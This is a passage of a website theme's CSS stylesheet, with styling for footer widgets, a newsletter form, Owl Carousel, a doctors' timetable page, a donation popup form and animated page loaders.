    color: #ffffff;
    float: left;
    font-size: 18px;
    margin: 0 0 5px;
    text-transform: uppercase;
    width: 100%;
}
.widget-title > span {
    color: #898989;
    float: left;
    font-family: roboto;
    font-size: 13px;
    letter-spacing: 0.5px;
    width: 100%;
}
.about-widget {
    float: left;
    width: 100%;
}
.about-widget > p {
    color: #bdbdbd;
    line-height: 26px;
    margin: 0 0 30px;
}
.social-icons {
    float: left;
    width: 100%;
}
.social-icons > a {
    background: #182d3a none repeat scroll 0 0;
    color: #ffffff;
    float: left;
    font-size: 13px;
    height: 37px;
    line-height: 37px;
    margin-right: 5px;
    text-align: center;
    width: 37px;
    overflow: hidden;
    position: relative;
    z-index: 1;
}
.social-icons > a:before {
    content: "";
    position: absolute;
    left: 50%;
    top: 50%;
    width: 0;
    height: 0;
    z-index: -1;
}
.social-icons > a:hover:before {
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
}
.widget ul li {
    color: #bdbdbd;
    font-family: arimo;
    font-weight: 200;
    margin-bottom: 10px;
}
.widget ul li a {
    color: inherit
}
.widget ul ul {
    margin: 10px 0 20px
}
.opening {
    float: left;
    padding-right: 50px;
    width: 100%;
}
.timing {
    color: #dadada;
    float: left;
    font-family: roboto;
    font-size: 13px;
    line-height: 25px;
    margin-bottom: 10px;
    position: relative;
    width: 100%;
}
.timing:last-child {
    margin: 0
}
.timing > span {
    float: left;
    padding-right: 10px;
    width: 50%;
}
.timing > i {
    float: left;
    font-family: roboto;
    font-size: 11px;
    font-style: normal;
    padding-left: 10px;
    text-align: right;
    width: 50%;
}
.timing:before {
    content: "-";
    font-size: 19px;
    position: absolute;
    left: 50%;
    top: 0;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}
.gallery-widget {
    float: left;
    margin-bottom: -10px;
    width: 100%;
}
.gallery-widget .row {
    margin: 0 -5px
}
.gallery-widget .row > div,
.container .gallery-widget .row > div {
    padding: 0 5px
}
.gallery-widget img {
    float: left;
    margin-bottom: 10px;
    width: 100%;
}
.gallery-widget img {
    width: 100%
}
.gallery-widget img:hover {
    -webkit-filter: invert(1);
    -moz-filter: invert(1);
    -ms-filter: invert(1);
    -o-filter: invert(1);
    filter: invert(1);
}
.newsletter {
    float: left;
    margin-top: 30px;
    position: relative;
    width: 100%;
    z-index: 1;
}
.newsletter .widget-title {
    display: table-cell;
    float: none;
    width: auto;
}
.newsletter form {
    display: table-cell;
    margin: 0;
    vertical-align: top;
    width: 70%;
}
.newsletter form button {
    background: #000000 none repeat scroll 0 0;
    border: 0 none;
    color: #ffffff;
    float: left;
    font-family: roboto;
    font-size: 11px;
    height: 45px;
    font-weight: 800;
    margin-left: 30px;
    margin-top: 0;
    padding: 10px 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    border-radius: 30px;
}
.newsletter form input {
    background: #ffffff none repeat scroll 0 0;
    border: 0 none;
    color: #808080;
    float: left;
    font-family: roboto;
    font-size: 13px;
    margin: 0;
    padding: 0 30px;
    width: 410px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    border-radius: 30px;
}
.newsletter .container {
    width: 930px
}
footer .container {
    position: relative
}
footer.light {
    background: #f7f8f8
}
footer.light:before {
    opacity: 0.1
}
.light .footer-decoration {
    background: #f1f1f1
}
.light .footer-decoration::before {
    border-color: #f7f8f8
}
footer.light .widget-title > h4 {
    color: #2d2d2d
}
footer.light .widget-title > span {
    color: #a9a9a9
}
footer.light .about-widget > p,
footer.light .widget ul li,
footer.light .timing {
    color: #666666
}
/*=============== Bottom Footer ===================*/
.bottom-footer {
    background: #10222d;
    float: left;
    padding: 30px 0;
    width: 100%;
}
.bottom-footer p {
    color: #cbc9c9;
    float: left;
    font-family: roboto;
    font-size: 13px;
    margin: 0;
}
.bottom-footer ul {
    float: right;
    list-style: outside none none;
    margin: 0;
    padding: 4px 0 0;
}
.bottom-footer ul li {
    border-left: 1px solid #bfbebf;
    color: #cbc9c9;
    float: left;
    font-family: roboto;
    font-size: 11px;
    font-weight: 500;
    line-height: 16px;
}
.bottom-footer ul li a {
    color: inherit;
    float: left;
    padding: 0 20px;
}
.bottom-footer ul li:first-child a {
    padding-left: 0
}
.bottom-footer ul li:first-child {
    border: 0
}
/* ===============================================================
OWL CAROUSEL STYLING
================================================================*/
.owl-carousel .animated {
    -webkit-animation-duration: 1000ms;
    animation-duration: 1000ms;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}
.owl-carousel .owl-animated-in {
    z-index: 0
}
.owl-carousel .owl-animated-out {
    z-index: 1
}
.owl-carousel .fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut
}
@-webkit-keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}
@keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}
.owl-height {
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out
}
.owl-carousel {
    display: none;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    position: relative;
    z-index: 1
}
.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y
}
.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}
.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0px, 0, 0)
}
.owl-carousel .owl-controls .owl-dot, .owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel .owl-controls .owl-nav .owl-prev {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}
.owl-carousel.owl-loaded {
    display: block
}
.owl-carousel.owl-loading {
    opacity: 0;
    display: block
}
.owl-carousel.owl-hidden {
    opacity: 0
}
.owl-carousel .owl-refresh .owl-item {
    display: none
}
.owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}
.owl-carousel .owl-item img {
    display: block;
    -webkit-transform-style: preserve-3d
}
.owl-carousel.owl-text-select-on .owl-item {
    -webkit-user-select: auto;
    -moz-user-select: auto;
    -ms-user-select: auto;
    user-select: auto
}
.owl-carousel .owl-grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab
}
.owl-carousel.owl-rtl {
    direction: rtl
}
.owl-carousel.owl-rtl .owl-item {
    float: right
}
.no-js .owl-carousel {
    display: block
}
.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    -webkit-transition: opacity 400ms ease;
    -moz-transition: opacity 400ms ease;
    -ms-transition: opacity 400ms ease;
    -o-transition: opacity 400ms ease;
    transition: opacity 400ms ease
}
.owl-carousel .owl-item img {
    transform-style: preserve-3d
}
.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000
}
.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url(owl.video.play.png) no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    -webkit-transition: scale 100ms ease;
    -moz-transition: scale 100ms ease;
    -ms-transition: scale 100ms ease;
    -o-transition: scale 100ms ease;
    transition: scale 100ms ease
}
.owl-carousel .owl-video-play-icon:hover {
    -webkit-transition: scale(1.3, 1.3);
    -moz-transition: scale(1.3, 1.3);
    -ms-transition: scale(1.3, 1.3);
    -o-transition: scale(1.3, 1.3);
    transition: scale(1.3, 1.3)
}
.owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn {
    display: none
}
.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-background-size: contain;
    -moz-background-size: contain;
    -o-background-size: contain;
    background-size: contain;
    -webkit-transition: opacity 400ms ease;
    -moz-transition: opacity 400ms ease;
    -ms-transition: opacity 400ms ease;
    -o-transition: opacity 400ms ease;
    transition: opacity 400ms ease
}
.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1
}
@-webkit-keyframes zoomOut {
    0% {
        opacity: 1
    }
    50% {
        opacity: 0;
        -webkit-transform: scale3d(.3, .3, .3);
        transform: scale3d(.3, .3, .3)
    }
    100% {
        opacity: 0
    }
}
@keyframes zoomOut {
    0% {
        opacity: 1
    }
    50% {
        opacity: 0;
        -webkit-transform: scale3d(.3, .3, .3);
        transform: scale3d(.3, .3, .3)
    }
    100% {
        opacity: 0
    }
}
.zoomOut {
    -webkit-animation-name: zoomOut;
    animation-name: zoomOut
}
@-webkit-keyframes zoomIn {
    0% {
        opacity: 0;
        -webkit-transform: scale3d(.3, .3, .3);
        transform: scale3d(.3, .3, .3)
    }
    50% {
        opacity: 1
    }
}
@keyframes zoomIn {
    0% {
        opacity: 0;
        -webkit-transform: scale3d(.3, .3, .3);
        transform: scale3d(.3, .3, .3)
    }
    50% {
        opacity: 1
    }
}
.zoomIn {
    -webkit-animation-name: zoomIn;
    animation-name: zoomIn
}
@-webkit-keyframes jello {
    0%, 100%, 11.1% {
        -webkit-transform: none;
        transform: none
    }
    22.2% {
        -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
        transform: skewX(-12.5deg) skewY(-12.5deg)
    }
    33.3% {
        -webkit-transform: skewX(6.25deg) skewY(6.25deg);
        transform: skewX(6.25deg) skewY(6.25deg)
    }
    44.4% {
        -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
        transform: skewX(-3.125deg) skewY(-3.125deg)
    }
    55.5% {
        -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
        transform: skewX(1.5625deg) skewY(1.5625deg)
    }
    66.6% {
        -webkit-transform: skewX(-.78125deg) skewY(-.78125deg);
        transform: skewX(-.78125deg) skewY(-.78125deg)
    }
    77.7% {
        -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
        transform: skewX(0.390625deg) skewY(0.390625deg)
    }
    88.8% {
        -webkit-transform: skewX(-.1953125deg) skewY(-.1953125deg);
        transform: skewX(-.1953125deg) skewY(-.1953125deg)
    }
}
@keyframes jello {
    0%, 100%, 11.1% {
        -webkit-transform: none;
        transform: none
    }
    22.2% {
        -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
        transform: skewX(-12.5deg) skewY(-12.5deg)
    }
    33.3% {
        -webkit-transform: skewX(6.25deg) skewY(6.25deg);
        transform: skewX(6.25deg) skewY(6.25deg)
    }
    44.4% {
        -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
        transform: skewX(-3.125deg) skewY(-3.125deg)
    }
    55.5% {
        -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
        transform: skewX(1.5625deg) skewY(1.5625deg)
    }
    66.6% {
        -webkit-transform: skewX(-.78125deg) skewY(-.78125deg);
        transform: skewX(-.78125deg) skewY(-.78125deg)
    }
    77.7% {
        -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
        transform: skewX(0.390625deg) skewY(0.390625deg)
    }
    88.8% {
        -webkit-transform: skewX(-.1953125deg) skewY(-.1953125deg);
        transform: skewX(-.1953125deg) skewY(-.1953125deg)
    }
}
.jello {
    -webkit-animation-name: jello;
    animation-name: jello;
    -webkit-transform-origin: center;
    transform-origin: center
}
@-webkit-keyframes bounceIn {
    0%, 100%, 20%, 40%, 60%, 80% {
        -webkit-animation-timing-function: cubic-bezier(0.215, .61, .355, 1);
        animation-timing-function: cubic-bezier(0.215, .61, .355, 1)
    }
    0% {
        opacity: 0;
        -webkit-transform: scale3d(.3, .3, .3);
        transform: scale3d(.3, .3, .3)
    }
    20% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1);
        transform: scale3d(1.1, 1.1, 1.1)
    }
    40% {
        -webkit-transform: scale3d(.9, .9, .9);
        transform: scale3d(.9, .9, .9)
    }
    60% {
        opacity: 1;
        -webkit-transform: scale3d(1.03, 1.03, 1.03);
        transform: scale3d(1.03, 1.03, 1.03)
    }
    80% {
        -webkit-transform: scale3d(.97, .97, .97);
        transform: scale3d(.97, .97, .97)
    }
    100% {
        opacity: 1;
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
}
@-webkit-keyframes fadeOutDown {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
}
@keyframes fadeOutDown {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
}
.fadeOutDown {
    -webkit-animation-name: fadeOutDown;
    animation-name: fadeOutDown
}
@-webkit-keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
@keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
.fadeInDown {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown
}
@-webkit-keyframes zoomInOut {
    0% {
        -webkit-transform: scale(1)
    }
    50% {
        -webkit-transform: scale(1.5)
    }
    100% {
        -webkit-transform: scale(1)
    }
}
@-moz-keyframes zoomInOut {
    0% {
        -moz-transform: scale(1)
    }
    50% {
        -moz-transform: scale(1.5)
    }
    100% {
        -moz-transform: scale(1)
    }
}
@-ms-keyframes zoomInOut {
    0% {
        -ms-transform: scale(1)
    }
    50% {
        -ms-transform: scale(1.5)
    }
    100% {
        -ms-transform: scale(1)
    }
}
@-o-keyframes zoomInOut {
    0% {
        -o-transform: scale(1)
    }
    50% {
        -o-transform: scale(1.5)
    }
    100% {
        -o-transform: scale(1)
    }
}
@keyframes zoomInOut {
    0% {
        transform: scale(1)
    }
    50% {
        transform: scale(1.5)
    }
    100% {
        transform: scale(1)
    }
}
#materialbox-overlay {
    z-index: 999
}
input:focus:not([type]):not([readonly]), input[type="text"]:focus:not([readonly]), input[type="password"]:focus:not([readonly]), input[type="email"]:focus:not([readonly]), input[type="url"]:focus:not([readonly]), input[type="time"]:focus:not([readonly]), input[type="date"]:focus:not([readonly]), input[type="datetime-local"]:focus:not([readonly]), input[type="tel"]:focus:not([readonly]), input[type="number"]:focus:not([readonly]), input[type="search"]:focus:not([readonly]), textarea.materialize-textarea:focus:not([readonly]) {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none;
}
/*====================================
   Version 1.1
   ========================================*/
/*=============== Doctors Timetable Page ===================*/
.doctors-timetable {
    float: left;
    width: 100%;
}
.doctors-timetable .tabs {
    background: rgba(0, 0, 0, 0) url("../images/resource/parallax3.jpg") repeat scroll center center;
    float: left;
    height: auto;
    padding: 0 20px;
    position: relative;
    width: 100% !important;
    z-index: 1;
}
.doctors-timetable .tabs li a,
.doctors-timetable .tabs li a:hover,
.doctors-timetable .tabs li a.active:hover {
    color: #fff;
    font-family: roboto slab;
    font-size: 13px;
    font-weight: 600;
    height: auto;
    padding: 20px 23px;
    position: relative;
    text-align: center;
}
.doctors-timetable .tabs li.tab {
    height: auto
}
.doctors-timetable .tabs:before {
    background: rgba(0, 0, 0, 0.7) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.doctors-timetable .tabs li a i {
    margin-right: 5px;
    opacity: 0;
    -webkit-transform: translateX(-10px);
    -moz-transform: translateX(-10px);
    -ms-transform: translateX(-10px);
    -o-transform: translateX(-10px);
    transform: translateX(-10px);
}
.doctors-timetable .tabs .indicator {
    display: none
}
.doctors-timetable .tabs li a.active i {
    opacity: 1;
    -webkit-transform: translate(0px);
    -moz-transform: translate(0px);
    -ms-transform: translate(0px);
    -o-transform: translate(0px);
    transform: translate(0px);
}
.staff-timetable {
    float: left;
    width: 100%;
}
.timetable-tab-content {
    background: #f8f8f8;
    float: left;
    padding: 100px;
    width: 100%;
    margin-bottom: -30px;
}
.doc-time {
    float: left;
    position: relative;
    width: 100%;
    margin-bottom: 30px;
}
.doc-time > img {
    display: inline-block;
    vertical-align: middle;
    width: 57.446%;
}
.doc-detail {
    background: #fff none repeat scroll 0 0;
    display: inline-block;
    margin-left: -13.3%;
    padding-bottom: 45px;
    text-align: center;
    vertical-align: middle;
    width: 54.893%;
}
.doc-detail > h4 {
    background: #000 none repeat scroll 0 0;
    color: #fff;
    float: left;
    font-size: 13px;
    font-weight: 600;
    margin: 0;
    padding: 30px 20px 20px;
    text-align: center;
    text-transform: uppercase;
    width: 100%;
}
.doc-detail > h4 i {
    margin-right: 5px
}
.doc-detail > ul {
    float: left;
    list-style: outside none none;
    margin: 0;
    padding: 35px 45px;
    text-align: left;
    width: 100%;
}
.doc-detail > ul li {
    float: left;
    margin-bottom: 20px;
    width: 100%;
}
.doc-detail > ul li:last-child {
    margin: 0
}
.doc-detail > ul li strong {
    color: #6e6e6e;
    float: left;
    font-family: roboto slab;
    font-size: 12px;
    font-weight: 500;
    width: 50%;
}
.doc-detail > ul li span {
    float: left;
    font-family: arimo;
    font-size: 12px;
    width: 50%;
    word-wrap: break-word;
}
.dark-btn {
    background: linear-gradient(#494a4a, #434444, #3b3c3c);
    color: #fff;
    display: inline-block;
    font-family: roboto;
    font-size: 12px;
    padding: 17px 35px;
}
.dark-btn i {
    margin-right: 5px
}
.dark-btn:hover, .dark-btn:focus {
    color: #FFF
}
.close-all-popup {
    border: 2px solid #fff;
    color: #fff;
    font-size: 17px;
    height: 45px;
    line-height: 41px;
    position: absolute;
    cursor: pointer;
    right: 37px;
    text-align: center;
    top: 80px;
    width: 45px;
    z-index: 1;
}
/*====================================
   Version 1.2
   ========================================*/
.layer14 {
    color: #1e1e1e;
    font-family: great vibes;
}
.layer14 span {
    color: #9673e4
}
.layer15 {
    background: #000;
    color: #FFF;
    font-family: roboto;
    font-weight: 500;
    font-style: italic;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -ms-border-radius: 6px;
    -o-border-radius: 6px;
    border-radius: 6px;
}
.layer16 {
    color: #3d3d3d;
    font-style: italic;
    font-weight: 600;
    font-family: arimo;
}
.layer16:before, .layer16:after {
    content: "\f10d";
    position: absolute;
    left: 0;
    top: 0;
    color: #919191;
    font-style: normal;
    font-family: fontawesome;
    width: 30px;
    height: 30px;
}
.layer16:after {
    content: "\f10e";
    top: auto;
    bottom: 0;
    left: auto;
    right: 0;
}
.layer17 {
    font-style: italic;
    font-family: roboto;
    font-weight: 700;
}
.layer17:before {
    content: "";
    position: absolute;
    right: 0;
    top: 50%;
    height: 1px;
    width: 40px;
    background: #000;
}
.pageloader {
    background: rgba(255, 255, 255, 0.94);
    height: 100%;
    width: 100%;
    z-index: 10000000;
    position: fixed;
    left: 0;
    top: 0;
}
.loader {
    position: absolute;
    left: 50%;
    top: 50%;
}
.loader-styles {
    float: left;
    margin-bottom: -30px;
    text-align: center;
    width: 100%;
}
.loader-styles .loader-inner {
    display: table;
    height: 100px;
    margin: 0 auto 30px;
}
/*==== Cash Popup ====*/
.cash-popup {
    background-repeat: no-repeat !important;
    background-size: cover !important;
    padding: 100px 40px 100px 410px;
    width: 1170px;
}
.cash-popup-inner {
    height: 400px;
    overflow-x: hidden;
    overflow-y: auto;
    text-align: center;
    width: 100% !important;
}
.cash-popup-inner > span {
    color: #8b8b8b;
    font-family: roboto;
    font-size: 13px;
    font-weight: 400;
    letter-spacing: 1px;
}
.cash-popup-inner > h4 {
    color: #2d2d2d;
    float: left;
    font-size: 36px;
    font-weight: 900;
    margin: 10px 0 20px;
    text-transform: uppercase;
    width: 100%;
}
.cash-popup-inner > h4 span {
    float: left;
    font-size: 20px;
    width: 100%;
}
.cash-popup-inner > p {
    display: inline-block;
    margin: 0 0 30px;
    width: 100%;
}
.cash-popup .select-wrapper input.select-dropdown {
    border: 0 none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    color: #646464;
    font-family: arimo;
    font-size: 11px;
    height: 49px;
    margin-bottom: 0;
    padding: 0 20px;
}
.cash-popup .select-wrapper {
    background: rgba(0, 0, 0, 0) linear-gradient(#fdfdfd, #f9f9f9) repeat scroll 0 0;
    border: 1px solid #b7d6df;
    margin-bottom: 10px;
}
.select-donate-price {
    float: left;
    margin-top: 30px;
    text-align: center;
    width: 100%;
}
.select-donate-price > strong {
    color: #4d4c4c;
    float: left;
    font-family: roboto slab;
    font-size: 15px;
    font-weight: 700;
    margin-bottom: 15px;
    width: 100%;
}
.select-donate-price span {
    float: left;
    position: relative;
    width: 100%;
}
.button-set {
    float: left;
    width: 100%;
    position: relative;
}
.button-set a {
    background: rgba(0, 0, 0, 0) linear-gradient(#5c5c5c, #434343) repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    font-family: arimo;
    font-size: 11px;
    margin: 0 1px;
    padding: 13px 26px;
}
.cash-popup .select-donate-price textarea {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #b6b6b6;
    color: #8f8f8f;
    float: left;
    font-family: arimo;
    font-size: 12px;
    height: 150px;
    margin-left: 15%;
    margin-right: 15%;
    margin-top: 40px;
    padding: 65px 20px 20px;
    position: relative;
    text-align: center;
    width: 70%;
}
.select-donate-price > span.other-amount:before,
.select-donate-price > span.other-amount:after {
    background: #f4f4f4 none repeat scroll 0 0;
    border: 1px solid #bebebe;
    content: "OR";
    font-family: roboto slab;
    font-size: 13px;
    height: 47px;
    left: 50%;
    line-height: 43px;
    margin-left: -24px;
    position: absolute;
    top: 20px;
    width: 47px;
    z-index: 2;
}
.select-donate-price > span.other-amount:after {
    background: #fff;
    border: 0 none;
    height: 57px;
    left: 50%;
    margin-left: -29px;
    top: 14px;
    width: 57px;
    z-index: -1;
}
.select-type {
    float: left;
    margin-top: 40px;
    width: 100%;
}
.select-type > strong {
    color: #4d4c4c;
    float: left;
    font-family: roboto slab;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 20px;
    text-transform: uppercase;
    width: 100%;
}
.select-type .button-set a,
.select-option .button-set a {
    font-size: 13px;
    padding: 15px 50px;
}
.select-option {
    float: left;
    width: 100%;
    margin-top: 40px;
}
.select-option strong {
    float: left;
    width: 100%;
    font-size: 15px;
    color: #4d4c4c;
    margin-bottom: 20px;
    font-family: roboto slab;
}
.select-option p {
    font-family: roboto slab;
    color: #807f7f;
    font-size: 12px;
    text-align: center;
    float: left;
    width: 100%;
    margin-bottom: 30px;
}
.cash-popup input,
.cash-popup textarea {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #d2cfcf;
    color: #a8a8a8;
    float: left;
    font-size: 11px;
    height: 49px;
    text-align: left;
    margin-bottom: 10px;
    padding: 10px 20px;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}
.cash-popup textarea {
    height: auto;
    min-height: 150px;
}
.personal-detail {
    float: left;
    margin-top: 50px;
    padding: 0 30px;
    width: 100%;
    text-align: center;
}
.personal-detail strong {
    float: left;
    width: 100%;
    font-family: roboto slab;
    font-size: 18px;
    color: #4d4c4c;
    margin-bottom: 30px;
    text-transform: uppercase;
    font-weight: 700;
}
.personal-detail .row {
    margin: 0 -5px
}
.personal-detail .row > div {
    padding: 0 5px
}
.track3 {
    background-color: transparent;
    border-radius: 10px;
    left: -55px;
    margin-right: 2px;
    position: relative;
    width: 10px;
}
.track3:hover,
.track3.dragging {
    background: #cccccc;
    background: rgba(0, 0, 0, 0.2);
}
.handle3 {
    width: 7px;
    background: #8c8c8c;
    background: rgba(0, 0, 0, 0.45);
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    -ms-border-radius: 7px;
    -o-border-radius: 7px;
    border-radius: 7px;
    right: 0;
    -webkit-transition: width 250ms;
    transition: width 250ms;
    -moz-transition: width 250ms;
    transition: width 250ms;
    -ms-transition: width 250ms;
    transition: width 250ms;
    -o-transition: width 250ms;
    transition: width 250ms;
    transition: width 250ms;
    transition: width 250ms;
}
.track3:hover .handle3,
.track3.dragging .handle3 {
    width: 10px;
}
.creative-departments img {
    z-index: -1;
}
.creative-departments ul li:before {
    z-index: 1
}
.creative-departments .owl-nav {
    height: 0;
    left: 0;
    position: absolute;
    top: 50%;
    width: 100%;
    z-index: 2;
}
.creative-departments .owl-nav > div {
    color: transparent;
    float: left;
    height: 50px;
    margin-left: -50px;
    margin-top: -25px;
    position: relative;
    width: 30px;
}
.creative-departments .owl-nav > div:before {
    color: #535353;
    content: "\f104";
    font-family: fontawesome;
    font-size: 50px;
    height: 100%;
    left: 0;
    line-height: 50px;
    position: absolute;
    top: 0;
    width: 100%;
}
.creative-departments .owl-nav > div.owl-next:before {
    content: "\f105"
}
.creative-departments .owl-nav > div.owl-next {
    float: right;
    margin-left: 0;
    margin-right: -50px;
}
.creative-departments ul .owl-item li {
    width: 100% !important;
}
/*==== Page Loader ====*/
@-webkit-keyframes scale {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    45% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: .7
    }
    80% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
}
@keyframes scale {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    45% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: .7
    }
    80% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
}
.ball-pulse > div:nth-child(0) {
    -webkit-animation: scale .75s -.36s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: scale .75s -.36s infinite cubic-bezier(.2, .68, .18, 1.08)
}
.ball-pulse > div:nth-child(1) {
    -webkit-animation: scale .75s -.24s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: scale .75s -.24s infinite cubic-bezier(.2, .68, .18, 1.08)
}
.ball-pulse > div:nth-child(2) {
    -webkit-animation: scale .75s -.12s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: scale .75s -.12s infinite cubic-bezier(.2, .68, .18, 1.08)
}
.ball-pulse > div:nth-child(3) {
    -webkit-animation: scale .75s 0s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: scale .75s 0s infinite cubic-bezier(.2, .68, .18, 1.08)
}
.ball-pulse > div {
    background-color: #333;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 2px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    display: inline-block
}
@-webkit-keyframes ball-pulse-sync {
    33% {
        -webkit-transform: translateY(10px);
        transform: translateY(10px)
    }
    66% {
        -webkit-transform: translateY(-10px);
        transform: translateY(-10px)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}
@keyframes ball-pulse-sync {
    33% {
        -webkit-transform: translateY(10px);
        transform: translateY(10px)
    }
    66% {
        -webkit-transform: translateY(-10px);
        transform: translateY(-10px)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}
.ball-pulse-sync > div:nth-child(0) {
    -webkit-animation: ball-pulse-sync .6s -.21s infinite ease-in-out;
    animation: ball-pulse-sync .6s -.21s infinite ease-in-out
}
.ball-pulse-sync > div:nth-child(1) {
    -webkit-animation: ball-pulse-sync .6s -.14s infinite ease-in-out;
    animation: ball-pulse-sync .6s -.14s infinite ease-in-out
}
.ball-pulse-sync > div:nth-child(2) {
    -webkit-animation: ball-pulse-sync .6s -.07s infinite ease-in-out;
    animation: ball-pulse-sync .6s -.07s infinite ease-in-out
}
.ball-pulse-sync > div:nth-child(3) {
    -webkit-animation: ball-pulse-sync .6s 0s infinite ease-in-out;
    animation: ball-pulse-sync .6s 0s infinite ease-in-out
}
.ball-pulse-sync > div {
    background-color: #333;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 2px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    display: inline-block
}
@-webkit-keyframes ball-scale {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0
    }
}
@keyframes ball-scale {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0
    }
}
.ball-scale > div {
    background-color: #333;
    border-radius: 100%;
    margin: 2px;
    display: inline-block;
    height: 60px;
    width: 60px;
    -webkit-animation: ball-scale 1s 0s ease-in-out infinite;
    animation: ball-scale 1s 0s ease-in-out infinite
}
@-webkit-keyframes rotate {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    50% {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg)
    }
    100% {
        -webkit-transform: rotate(360deg);
